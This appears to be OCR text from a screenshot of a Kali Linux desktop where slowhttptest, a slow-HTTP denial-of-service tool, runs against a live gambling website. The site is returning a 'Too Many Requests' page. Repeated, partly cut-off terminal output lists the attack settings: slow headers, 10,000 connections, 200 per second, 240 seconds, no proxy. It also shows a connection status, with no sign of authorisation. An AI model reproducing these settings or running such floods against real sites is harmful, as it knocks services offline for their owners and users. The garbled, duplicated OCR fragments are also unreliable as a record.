 303
aquaslot1.xyz/?ref=aqua00015
Guest
AQUASLOT
Terlalu Banyak Request
Anda melakukan terlalu banyak request. Mohon coba lagi dalam
beberapa saat
Too Many Requests
You made too many requests. Please try again in a few moments
kali@kali: ~
Sat May 24 01:03:34 2025:
slowhttptest version 1.9.0
- https://github.com/shekyan/slowhttptest -
ADERS
i@kali: ~
ay 24 01:03:36 2025:
slowhttptest version 1.9.0
ps://github.com/shekyan/slowhttptest -
ype: SLOW HEADERS
of connections: 10000
kali@kali: ~
Sat May 24 01:03:34 2025:
slowhttptest version 1.9.0
- https://github.com/shekyan/slowhttptest -
SLOW HEADERS
10000
https://aquaslot1.xyz/
GET
4096
52
data: 10 seconds
200
3 seconds
240 seconds
no proxy
th second:
kali@kali: ~
Sat May 24 01:03:35 2025:
slowhttptest version 1.9.0
- https://github.com/shekyan/slowhttptest -
test type: SLOW HEADERS
number of connections: 10000
URL: https://aquaslot1.xyz/?ref=aqua0001
5
verb: GET
cookie:
Content-Length header value: 4096
follow up data max size: 52
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Sat May 24 01:03:35 2025:
slow HTTP test status on 10th second:
initializing: 0
pending: 15
connected: 569
error: 0
closed: 1
service available: YES
HAN.docx
DCH Opti...
Search
20
9+
1:03 AM
5/24/2025